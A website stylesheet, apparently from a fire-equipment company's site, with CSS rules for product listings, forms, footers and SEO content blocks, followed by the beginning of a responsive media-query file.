    -webkit-text-stroke-color: #043381;
}

.head-icone i.fas.fa-phone-volume {
    transform: rotate(-45deg);
    left: -20px;
}


body .product_thumb-1 {
    text-align: center;
}

a.req-err {
    position: relative;
    top: 30px;
    background-color: #8ad7bc;
    color: #273773;
    padding: 10px 18px;
    border-radius: 50px;
    font-weight: 600;
    font-size: 14px;
}

a.pro-link {
    background-color: #8ad7bc;
    color: #273773;
    border-radius: 50px;
    padding: 10px 25px;
    text-transform: uppercase;
    font-size: 14px !important;
    font-weight: 700;
}

.for-more-content {
    margin-top: 30px;
}

.pro-title-div {
    position: relative;
    padding-top: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    padding-bottom: 19px;
}

a.pro-title-2 {
    color: #767676;
    font-weight: 700;
    font-size: 14px;
    position: relative;
}

a.pro-title-2:before {
    content: "";
    width: 80px;
    height: 8px;
    background-color: #006993;
    position: absolute;
    bottom: -10px;
}

p.short-desc-home {
    margin-bottom: 20px;
    color: #767676 !important;
    font-size: 14px !important;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    height: 80px;
}

ul.products > li {
    /* box-shadow: 0 0 10px #ececec; */
    height: unset !important;
}

.featrued_prod_title-2 {
    padding: 10px 10px 30px 10px;
}

ul.products > li:hover {
    /* box-shadow: 0 0 20px #ccc; */
    /* transition: all .3s linear; */
    /* transform: scale(1.010); */
}

.product-center-btn {
    text-align: center;
}

.product-center-btn a {
    background: #273773 !important;
    padding: 12px 45px !important;
    display: inline-block;
    color: #8ad7bc;
    text-transform: uppercase;
    /* border: solid 1.5px #fecf07; */
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    letter-spacing: 1px;
    border-radius: 50px;
}

.custom-service-main-div {
    text-align: center;
    background-color: #f9f9f9;
    padding: 60px 40px;
}

.custom-service-main-div img {
    margin: 0 auto;
}

.custom-service-main-div h4.ser-1 {
    color: #273773;
    font-family: 'Roboto', sans-serif;
    font-size: 25px;
    text-transform: uppercase;
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
}

.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}

.custom-service-main-div a {
    background-color: #8ad7bc;
    color: #273773;
    border-radius: 50px;
    padding: 12px 35px;
    text-transform: uppercase;
    font-size: 14px !important;
    font-weight: 700;
}

.custom-service-main-div p {
    padding-bottom: 20px;
    padding-top: 10px;
    color: #9d9d9d;
    font-size: 16px;
}

.custom-service-main-div:hover a {
    color: #8ad7bc;
    background-color: #273773;
    transition: .3s ease;
}

.custom-service-main-div:hover {
    background-color: #fff;
    transition: all .3s linear;
    box-shadow: 0 0 20px #ccc;
    transform: scale(1.010);
}

body .get-a-quote-now {
    color: #fff !important;
    padding-left: 13px;
    padding-bottom: 20px;
}

.form-sec input::placeholder {
    color: #fff;
    font-style: italic;
}

.form-sec textarea::placeholder {
    color: #fff;
    font-style: italic;
}

ul.ft-address li a {
    display: inline-block;
    padding-left: 10px;
    color: #fff;
    font-weight: 400;
}

ul.ft-address li i {
    display: inline-block;
    color: #767676;
}

ul.ft-address li {
    display: flex;
    margin-bottom: 11px;
}

.ab-ft h4 {
    color: #e20015;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
}

.ab-ft {
    color: #fff;
}

.ab-ft ul li a {
    color: #767676;
    margin-bottom: 0px;
}

.ft-bg-color {
    padding: 60px 15px 40px 15px;
}

h2.o-serv {
    color: #273773;
    position: relative;
    padding-left: 13px;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 30px;
    padding-bottom: 20px;
}

.custom-service-center {
    padding: 40px 0 30px 0;
    text-align: center;
}

.custom-service-center a {
    background: #273773 !important;
    padding: 12px 45px !important;
    display: inline-block;
    color: #8ad7bc;
    text-transform: uppercase;
    /* border: solid 1.5px #fecf07; */
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    letter-spacing: 1px;
    border-radius: 50px;
}

.ab-ft-left {
    padding-top: 100px;
}

ul.services-ul li a {
    font-weight: 500;
}

nav#wsnavtoggle {
    /* border-right: solid 1px #ccc; */
    /* border-top: solid 1px #ccc; */
}

.nope-pad {
    padding: 0;
}
.sasc {
    border-top: solid 1px #ccc;
    padding-bottom: 14px;
    padding-top: 14px;
    border-left: solid 1px #ccc;
    padding-left: 20px;
}

.sasc button.header-search-btn-2 {
    background: transparent;
    border: unset;
    /* font-size: 0; */
    /* background: url("/images/search-icon.png") !important; */
}

.sasc i {
    color: #273773;
}

body .btn-primary:hover {
    background-color: #b21f2d;
    border-color: #b21f2d;
    box-shadow: 0 0 20px #b21f2d;
    transition: all .3s ease;
    color: #fff;
}

.my_cat a {
    color: #5f5a5a !important;
    width: 86%;
    display: inline-block;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    padding-left: 15px;
}

.ext-padd {
    position: relative;
    display: none;
}

span.sortred {
    position: absolute;
    top: 10px;
    left: -73px;
    color: #767676;
    font-weight: 700;
    font-size: 14px;
}

.ext-padd input[type="text"] {
    background-color: #f1f1f1;
    border: navajowhite;
    border-radius: 25px;
    padding: 10px 10px;
}

.ext-padd input[type="submit"] {
    display: none;
}

.filtered-by-s {
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    border-bottom: solid 3px #273773;
    display: inline-block;
}

body .my_cat.cat_level_1.active a {
    color: #ffffff !important;
    background-color: #e20015 !important;
}

ul.productses .product_thumb {
    padding: 0 !important;
    width: 100px;
    float: left;
    height: 100px;
}

ul.productses .product_thumb img {
    width: 100%;
    height: 100%;
    /* margin-top: 20px; */
}

.a-chal a {
    color: #767676;
    font-weight: 700;
    font-size: 14px;
    position: absolute;
    top: 20px;
    right: 0;
    width: 58%;
}

.a-chal {
    position: relative;
}

div#btnContainer {
    margin-bottom: 20px;
    display: none;
}

body .listv-active .pro-thumb {
    width: 30%;
    float: left;
}

body .listv-active .featrued_prod_title-2 {
    width: 70%;
    float: right;
}
.head-icone img {
    position: absolute;
    left: -40px;
    top: 30px;
}

.ex-padss {
    padding-bottom: 15px;
}

.inquiry-pops {
    padding: 10px 25px;
}


.bannermain .owl-carousel .owl-item img {
    /* max-height: 440px; */
}

p.ft-addresses {
    padding-left: 12px;
    margin-bottom: 0;
}

h2.my-head {
    color: #e20015 !important;
    text-transform: uppercase;
    font-weight: 700;
}

section.about-sec {
    padding-bottom: 40px;
    padding-top: 10px;
}

section.about-sec p {
    font-size: 16px;
}

body h2.get-a-quote-nows {
    color: #273773 !important;
    padding-left: 13px;
    padding-bottom: 20px;
}

.form-secs input {
    border: solid 1px #fff;
    background-color: #f3f3f3;
    border-radius: 50px;
    padding: 10px 10px;
}

.form-secs input::placeholder {
    font-style: italic;
}

body .form-secs textarea {
    height: 100px !important;
        border: solid 1px #fff;
    resize: none;
    background-color: rgb(243, 243, 243);
    border-radius: 20px;
    padding: 20px 0px 0px 20px;
}

body .form-secs textarea::placeholder
{
    font-style:italic;
}
body .form-secs button#inquiry_form_btn {
    text-transform: uppercase;
    background-color: #273773;
    padding: 10px 40px;
    border-radius: 50px;
    border: unset;
    color: #8ad7bc !important;
    font-weight: 700 !important;
}

.form-secs {
    padding-top: 30px;
}

.our-contact-servicess {
    padding-bottom: 60px;
}

.custom-service-main-divs img {
    margin: 0 auto;
}

.custom-service-main-divs {
    text-align: center;
}

.custom-service-main-divs img.img-2 {
    display: none;
}

.custom-service-main-divs {
    background-color: #273773;
    /* padding: 70px 0; */
    box-shadow: 5px 20px 30px #00000082;
    color: #7fc3b3;
    height: 300px;
    padding-top: 50px;
}

.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}

.custom-service-main-divs h4.ser-1:before {
    content:'';
    background: #88d4ba;
    width: 60px;
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 32px;
}

.custom-service-main-divs:hover {
    background-color: #8ad7bc;
    transition: all .3s linear;
    color: #273773;
}

.custom-service-main-divs:hover .img-2 {
    display: block;
}

.custom-service-main-divs:hover .img-1 {
    display: none;
}

.custom-service-main-divs:hover h4.ser-1:before {
    background: #273773;
}

body .listv-active li {
    height: unset !important;
}

body .listv-active p.short-desc-home {
    height: 40px;
}
.innercaption h2 {
    font-weight: 700;
    font-size: 42px;
    /* color: #fff; */
    opacity: 1;
    line-height: 42px;
    /* font-family: source sans pro; */
    text-transform: uppercase;
    padding-left: 0px;
}
.alert-success {
    display: inline-block;
}

.top-right li span {
    padding-right: 6px;
    font-weight: 400;
}

.top-right ul {
    display: inline-block;
    float: left;
    padding-left: 100px;
}

.ext-paddS {
    display: inline-block;
    float: right;
    position: relative;
    top: 1px;
}
.ext-paddS input[type="submit"] {
    position: absolute;
    right: 0px;
    background: url(/images/serch-icons.png);
    background-repeat: no-repeat;
    background-position: 18px 8px;
    color: transparent !important;
    border: unset;
}

.ext-paddS input[type="text"]::placeholder {
    color: #242b5b;
}

.ext-paddS input[type="text"] {
    padding: 4px 14px;
    color: #000;
}

.ab-img img {
    margin-top: 50px;
}

.white-bg a.readmore {
    margin-top: 10px;
    padding-left: 0px;
}

.product-list a.pro-links {
    color: #767676;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: block-axis;
    overflow: hidden;
    line-height: 20px;
}

.product-list img {
    /* width: 100% !important; */
    /* height: 260px; */
    max-width: 100%;
    margin: auto auto;
    max-height: 100%;
}

.discs {
    display: none;
}

ul.cus-social {

display: inline-block;

margin-bottom: 0;
}

ul.cus-social li a {
    display: inline-block;
    width: 36px;
    text-align: center;
    height: 36px;
    line-height: 35px;
    color: #ccc !important;
}

ul.ft-address li img {
    height: 20px;
    width: 20px;
    position: relative;
    left: -3px;
}

p.web-link {
    padding-left: 6px;
    margin-bottom: 0px;
    padding-top: 0px !important;
}

ul.ft-address li i.fa.fa-envelope {
    margin-top: 5px;
}

ul.footer-menus-list li a {
    color: #767676;
    font-size: 15px;
}

.f4 h4 {
    color: #e20015;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    font-weight: 600;
}

body a {
    outline: none;
}

span.spni {
    padding-left: 2px;
}

.abs-img {
    margin-top: 40px;
    width: 100%;
}

.ab-1-top {padding-top: 20px;}


.inxas {
    width: 100%;
    height: 200px;
    resize: none;
    padding: 10px 0 0px 10px;
    border: solid 1px #d7d7d7;
}

.inxas::placeholder {color: #99a6c4;}

.inxa {
    background-color: #282828;
    border-color: #282828;
    color: #fff;
    padding: 10px 20px;
    border: unset;
}

.getintouch {
    margin: 0 0 10px 0;
    color: #282828;
    position: relative;
    padding-left: 0;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 42px;
    padding-top: 20px;
    padding-bottom: 30px;
}

.contact-content-div {
    background-color: #ebebeb;
    padding: 50px 0 40px 0;
}

.contact-content-div .col-md-4 {
    position: relative;
}

.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}

.contact-content-div .col-md-4:last-child:before {
    position: relative;
}

.contact-content-inner {
    position: relative;
}

.contact-content-inner img {
    position: absolute;
    left: 0;
    top: 18px;
}

.contact-content-list {
    padding-left: 60px;
    padding-top: 15px;
}

.contact-content-list li {
    color: #767676;
}

.cat_level_1 a {
    background-color: #c6c6c6;
    color: #000 !important;
    margin-bottom: 3px;
}

.cat_level_1:hover a {
/*     background-color: #e4e4e4; */
}

ul.products {
    margin-bottom: 0;
}

ul.productses {
    display: none;
}

p.filtered-by-s {
    display: none;
}

li.buil-d {
    max-width: 60%;
}

section.bread-crum {
    background-color: #efefef;
}

.bread_crumb {
    padding: 10px 0 10px 0 !important;
}

.bread_crumb a {
    color: #242b5b;
    font-weight: 500;
    font-size: 14px;
}

h1.pgtitle {
    color: #e20015;
    font-weight: 700;
}

ul.cus-social li a i {
    color: #767676 !important;
}

.related-heading h4 {
    padding-left: 0px !important;
    margin-bottom: 10px;
    font-size: 42px;
    font-weight: 700;
    padding-left: 10px !important;
}
.btn-primary:focus {
    background-color: #242b5b;
}
.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px;
}

h6.social-icon-view-now {
    color: #e20015;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px;
}

.cus-social-1 {
    margin-top: 10px !important;
}

li.last-list a {
    margin-right: 0 !important;
}

.ab-1-top img {
    margin-bottom: 10px;
}

.short-descrition-inner {
    min-height: 218px;
    max-height: 218px;
    overflow: hidden;
}

ul.view-pro-img {
    white-space: nowrap;
}

a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0px 10px 25px;
    color: #000;
    position: relative;
}

a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px;
}

body .pro-menu-inner a.pro-linksss.active {
    background-color: #c6c6c6;
}

body .logo img {
    position: relative;
    padding-left: 20px;
}

.fea-products li {
    width: 18% !important;
    float: left;
    margin-right: 16px;
}

.fea-products {
    white-space: nowrap;
}


.cer-img-div img {
    text-align: right;
    margin: 0 0 0 auto;
    width: 80%;
}

.cer-img-div {
    position: relative;
}

.cer-img-div i.fa.fa-play {
    position: absolute;
    bottom: 5%;
    left: 130px;
    font-size: 15px;
    color: #fff;
    border: solid 3px;
    width: 50px;
    height: 50px;
    line-height: 45px;
}

video#myVideo {
    object-fit: cover;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
}


.about-sec .owl-carousel img {
    width: 100%;
    padding: 0px 2px;
}

.video-box {
    width: 90%;
    margin: 0 auto;
}

li.sales-manager {
    padding-top: 10px;
}

/* alnilam css start */

.request.for.quate {
    float: right;
    padding: 7px;
}

.request.for.quate a {
    background-color: #d7d6d6;
    padding: 10px 30px 11px 30px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 600;
    color: #000 !important;
}
p.banner-para {
    font-size: 16px;
    line-height: 2;
    font-weight: 300;
}

.btn.btn-primary.bannerbtn1 {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: unset !important;
    color: #e20015 !important;
    text-transform: uppercase;
    padding: 0px !important;
    position: relative;
}

.btn.btn-primary.bannerbtn {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: #fff
     !important;
    color: #000 !important;
    text-transform: uppercase;
    padding: 9px 30px 9px 30px !important;
}

.bannermain .owl-prev {
    background-image: url("/images/left.png");
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    background-repeat: no-repeat;
    display: none;
}

.bannermain i {
    /* display: none !important; */
}



/* alnilam product css start */


li.prowrapper-list-last a img {
    width: auto !important;
}

.products-home-main {
    position: relative;
}

ul.prowrapper-list {
    position: relative;
    white-space: normal;
}

li.prowrapper-list-first {
    width: 100%;
    float: left;
    position: relative;
    height: 70px;
    overflow: visible;
}

li.prowrapper-list-last {
    float: right;
}

a.pro-wrapper-absolute {
    /* background-color: #555555; */
    /* width: 100%; */
    /* display: block; */
    /* text-align: center; */
    /* color: #d7d6d6; */
    /* text-transform: uppercase; */
    /* padding: 15px 0 !important; */
    /* position: absolute; */
    /* left: -100%; */
    /* width: 100%; */
    /* top: 0; */
    /* transition: .3s ease; */
    /* font-weight: 600; */
}

.products-home-main:hover a.pro-wrapper-absolute {
    left: 0;
    top: 0;
}

a.pro-wrapper {
    color: #fff;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    position: absolute;
    top: -35px;
    right: 0px !important;
    left: 0px;
    background-color: #006993;
    /* height: 100px; */
    width: 100%;
    padding: 20px 0px;
}


.owl-carousel-blogs .owl-nav {
    height: unset;
    display: block !important;
    top: 40%;
}

.owl-carousel-blogs .owl-nav .owl-prev {
    background-image: url(/images/lefticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0;
}


.owl-carousel-blogs .owl-nav .owl-next {

background-image: url(/images/righticon.png);

width: 50px !important;

height: 50px;

line-height: 9;

background-color: transparent !important;

font-size: 0;
}


/* alnilam product css end */

section.images-sec h2.askldk {
    color: #000000 !important;
    text-transform: uppercase !important;
    font-weight: 500;
    font-size: 42px !important;
    margin: 0 0 0px 0;
    padding-bottom: 40px;
    padding-top: 20px;
    text-align: center;
}

.form-sec input::placeholder {
    color: #282828;
    font-style: unset;
}

.form-sec textarea::placeholder {
    color: #282828;
    font-style: unset;
}

.maps-imagess img {
    width: 100% !important;
}

body .form-sec h2 {
    color: #fff !important;
}

p.asdaszxc a {
    display: inline-block;
    color: #b41f2e;
}

.products-home-inner a img {
    height: 250px;
    width: 100% !important;
}
.search {
    float: right;
    padding-top: 6px;
}

.search input[type="text"]::placeholder {
    color: #e60012;
}

.search input[type="text"] {
    padding: 5px 17px;
    background-color: #ffffff;
    border: unset !important;
    color: #000 !important;
    outline: none;
}
.search input[type="submit"] {
    position: absolute;
    top: 7px;
    right: 0;
    border-radius: 50px;
    border: unset;
    background-image: url(/images/Nanjing-Meetall_02.png);
    background-repeat: no-repeat;
    background-color: transparent;
    font-size: 0;
    width: 32px;
    height: 30px;
    background-size: 100% 100%;
    right: 0;
    left: 155px;
}
.search {
    padding: 7px 4px;
    position: relative;
}


.blo-til h4 {
    font-size: 23px;
    text-align: left;
    text-transform: capitalize;
    color: #282828;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0px;
    position: relative;
    padding-top: 0;
    margin-top: -10px;
    padding-bottom: 50px;
}

.blo-til p {display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;color: #767676;font-weight: 500;}


p.date-format {
    margin-bottom: 0 !important;
    padding-top: 5px;
    color: #767676 !important;
    line-height: 36px;
    font-size: 16px;
    margin: 0px !important;
}
.blo-til h4:before {
    content: "";
    background-color: red;
    width: 70px;
    height: 3px;
    position: absolute;
    top: 0;
    opacity: 0;
}
/* all products css start */

ul.products li .product_thumb {
    float: right;
    line-height: unset !important;
    width: 100%;
    height: 100% !important;
}

ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 45px;
    padding-left: 20px;
    width: 50%;
}


ul.products li .pro-thumb {
    float: right;
    width: 50%;
}

body .product_thumb img {
    /* max-width: 400px !important; */
    /* max-height: 400px !important; */
    width: 100%;
    height: 230px !important;
}

.for-more-content {
    position: relative;
    top: 0px;
    margin: 0 auto;
}


.pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: "Lato";
}

a.pro-link {
    background-color: #336666;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 15px;
    font-size: 16px;
    letter-spacing: 1px;
    /* line-height: 60px; */
    float: left;
    margin-top: 20px;
}


body .contactmain {
    background-color: unset !important;
}
/* all products css end */

li.item.column.even-li .pro-thumb {
    float: left;
}
p.content-para {
    color: #fff !important;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden;
}


.wsmenu-list li>.wsmenu-submenu{
    max-width:120px;
}
ul.home-gallery li {
    width: 20%;
    float: left;
}
h2.o-fact {
    padding-bottom: 20px;
    padding-top: 20px;
    font-size: 42px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 800;
    color: #b41f2e;
}
.banner-paragraph p {
    font-size: 16px;
    max-width: 460px;
    color: #767676;
    text-align: left;
    padding-left: 50px;
}


.caption2 h2 {
    color: #000000;
    font-size: 38px;
    font-weight: 700;
    line-height: 40px;
}

.caption2 p {
    color: #767676;
    font-size: 14px;
    line-height: 20px;
}

ul.btn-groups li i {
font-size: 16px;
color: #e20015;
padding-left:10px;
display: unset;
position: relative;
top: 0px;
}

.main-inner-div h4:before {
    position: absolute;
    content: "";
    width: 60px;
    background-color: #e20015;
    height: 3px;
    top: 50px;
    align-items: center;
    left: 145px;
    margin-top: 5px;
}
.work-force {
    padding-top: 10px;
    padding-bottom: 50px;
}

.white {
    padding-top: 30px;
}

.work-h2 {
    text-transform: uppercase;
    padding-bottom: 10px;
    font-weight: 500;
    font-size: 30px;
}

.work-force i {
    color: #e20015;
    display: inline-block;
    font-size: 16px;
}
.product-list a.get-ab {
    text-align: center !important;
    color: #e20015;
    font-size: 16px;
    font-weight: 500;
    line-height: 25px;
    border-bottom: 2px solid #e20015;
    text-transform: uppercase;
}

.product-url {
    text-align: center;
    margin-top: 30px;
    margin-bottom: 30px;
}
.f2 {
    padding-top: 100px;
    padding-left: 50px;
}

.f4 {
    padding-top: 100px;
}

.f2 h4 {
    color: #e20015;
    font-weight: 600;
    font-size: 16px;
}

.ab-ft p {color: #767676;padding-top: 0px;font-size: 14px;}

ul.cus-social li a:hover i {
    transition: .3s ease;
    color: #e20015 !important;
}


.product-list-1 {
    background-color: #fff;
    /* padding: 50px 0px !important; */
    border-radius: 9px;
}

.res-blogs a {
    color: #e20015;
    margin-right: 10px;
}

.res-blogs {
    color: #e20015;
}

ul.services-ul li {
    margin-bottom: 6px;
}

.f1 .ab-ft p {
    padding-top: 20px;
    line-height: 25px;
}

.product-list-1 {
    box-shadow: 0 0 5px #0003;
    height: 390px;
}

.fo-wrapper-1 p {
    display: inline-block;
    margin-bottom: 0;
}

.fo-wrapper-1 p a {
    display: inline-block;
    color: #e20015;
}

.fo-wrapper-right {
    text-align: right;
}

.bgs-wrapper-footer {
    background: #282828;
    padding: 10px 0;
    color: #fff;
}

ul.footer-menus-list li {
    margin-bottom: 4px;
}



.blog-wrap-img-bg h2 {
    color: #f9f9f9 !important;
    font-size: 184px !important;
    letter-spacing: 99px;
    font-weight: 900;
    text-align: center;
    display: inline-block;
}



.blog-wrap-img-bg {
    text-align: center;
}



/* product pages css start */


.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1 > a.arrow {
    position: relative;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #000;
    font-weight: 700;
}

a.actives {
    position: relative;
    background-color: #e4e4e4;
    display: block;
    padding: 10px 10px 10px 25px;
    color: #000;
    text-transform: capitalize;
    margin-bottom: 4px;
}

.cat_level_1 > a.arrow:after {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.p_active .actives {
    background-color: #e4e4e4 !important;
}

a.actives:before {
    content: "-" !important;
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 10px;
}


body .cat_level_1.menu_opened > a.sub_un_actives.sub_actives {
    display: block !important;
    position: relative;
    background-color: unset;
    padding: 5px 0 5px 40px  !important;
    /* border-bottom: solid 1px #ccc; */
}

body a.sub_un_actives.sub_actives {
    display: none !important;
}

body .cat_level_1.menu_opened > a.sub_un_actives.sub_actives:before {content: "=";position: absolute;left: 20px;}

/* product page css end */
.seo-content h1,.seo-content h2,.seo-content h3,.seo-content h4,.seo-content h5,.seo-content h6 {
    color: #e20015;
}

.seo-content h1 {
    font-size:32px;
}

.seo-content h2 {
    font-size:28px;
}
.seo-content h3 {
    font-size:24px;
}
.seo-content h4 {
    font-size:20px;
}
.seo-content h5 {
    font-size:18px;
}
.seo-content h6 {
    font-size:16px;
}

.seo-content p {
    color: #000;
    font-size: 16px;
}




/* mobile menu css start */

@media only screen and (max-width: 992px) {
    
    
     body .navbar-header a.filter-head {
    display: block !important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
}
.filter-box button.navbar-toggle span {
    background: black;
} 
.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}
    
    
      body .navbar-header a.filter-head {
    display: block !important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
    color: #000;
}
.filter-box button.navbar-toggle span {
    background: black;
} 
.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}
    
    
    body .pro-menu {
    height: unset;
}



}


a.filter-head {
    display: none;
}

/* mobile menu css end */



/* responsive show product page css start */

.prod_desc {
    word-break: break-word;
}

.prod_desc img {
    max-width: 100% !important;
}

.prod_desc img {
    max-width: 100%;
    max-height: 100%;
}

.prod_desc table {
    width: 100% !important;
}

.prod_desc div {
    max-width: 100% !important;
}

.prod_desc div h2 {
    font-size: 32px !important;
}


.menu_opened.p_active a.pro-linksss {
    background-color: #c6c6c6 !important;
    color: #000 !important;
}

.menu_opened.p_active a.pro-linksss:before {
    color: #000;
}

/* responsive show producy page css end */




/* Seo Content Section Css Start  */

body .pad0 {padding: 0 15px !important;}

body .seo-content p {
    font-size: 14px;
    font-weight: 400 !important;
    color:#2b282f;
}

body .seo-content strong {
    color:#2b282f;
}

body .seo-content h1  {
    font-size: 38px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h1 strong  {
    font-size: 38px;
    color:#000;
}


body .seo-content h2 {
    font-size: 35px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h2 strong  {
    font-size: 35px;
    color:#000;
}


body .seo-content h3 {
    font-size: 30px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h3 strong {
    font-size: 30px;
    color:#000;
}

body .seo-content h4 {
    font-size: 26px;
    color:#000;
    font-weight: 400 !important;
}

,body .seo-content h4 strong {
    font-size: 26px;
    color:#000;
}

body .seo-content h5  {
    font-size: 22px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h5 strong {
    font-size: 22px;
    color:#000;
}

body .seo-content h6 {
    font-size: 18px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h6 strong {
    font-size: 18px;
    color:#000;
}

@media only screen and (max-width: 992px) {


body .seo-content p, body .seo-content strong {
    font-size: 14px;
    font-weight: 400 !important;
    color:#2b282f;
}

body .seo-content h1 {
    font-size: 26px;
    color:#000;
    font-weight: 400 !important;
}

 body .seo-content h1 strong {
    font-size: 26px;
    color:#000;
}


body .seo-content h2 {
    font-size: 22px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h2 strong {
    font-size: 22px;
    color:#000;
}


body .seo-content h3 {
    font-size: 20px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h3 strong {
    font-size: 20px;
    color:#000;
}

body .seo-content h4 {
    font-size: 18px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h4 strong {
    font-size: 18px;
    color:#000;
}

body .seo-content h5 {
    font-size: 16px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h5 strong {
    font-size: 16px;
    color:#000;

}

body .seo-content h6 {
    font-size: 14px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h6 strong {
    font-size: 14px;
    color:#000;
   
}

}


/* Seo Content Section Css End  */



/*Show More btn Css Start*/

.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    }

    .content h2 {
    font-size: 32px;
    }
	
.content-hidden {

    overflow: hidden;
    transition: .5s ease;
}

body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1),body .content-hidden h3:nth-child(1), body .content-hidden p:nth-child(1) {
    display: block !important;

    }


body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {
    display: none !important;
}

button#toggleBtn {
    outline: unset;
}


.content-hidden p:nth-child(2) {
    display: block !important;
}

/*Show More btn Css End*/

--- FILE ---
content_type: text/css
request_url: https://www.liangyifire.com/assets/css/responsive.css
body_size: 2964
content:
@media only screen and (max-width : 1200px) {
	.container{width: 100%;}
	.navleft {    margin-right: 0;}
}

@media only screen and (max-width : 979px) {
.hboxes {    text-align: center;}
.hboxes h3 {    margin: 20px 0 10px;}
.mission img {    clear:  both;    display: table;    margin: 20px auto;}
a.mission-btn {    margin-bottom: 20px;}
.mission {    text-align: center;}
.mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;}
.mission a {    display:  table;    margin:  0 auto;    float: none;}
.caption h1 {    font-size: 40px;}
a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;}
header .menu-menu-1-container li {    margin: 0 7px;}
ul.social i {    width: 16px;}

}

@media only screen and (max-width : 767px) {
.survey li {    width:  50%;    margin-bottom: 20px;}
.logo {    display:  table;    margin:  0 auto;    float:  none;}
.navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;}
.navright {    display: none;}
.head {    position:  static;    background-color: #000;}
.innerbanner {    height: 24vw;}
.head {    position:  static;}
iframe {    width: 100%;}
ul.products li {    width: 49%;}
.pv-desc {    padding-top: 20px;}
ul.tabs li {    width:  100%;    margin-bottom: 3px;}
.bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;}
.caption h1 {    font-size: 22px;}
.caption h1 strong {    font-size: 40px;}
.bannermain .owl-nav {    top: 40%;}
.bannermain .owl-nav i {    padding: 3px 10px;}
.caption {    top: 25%;    padding: 0 30px;}
.services li {    width: 48%;}
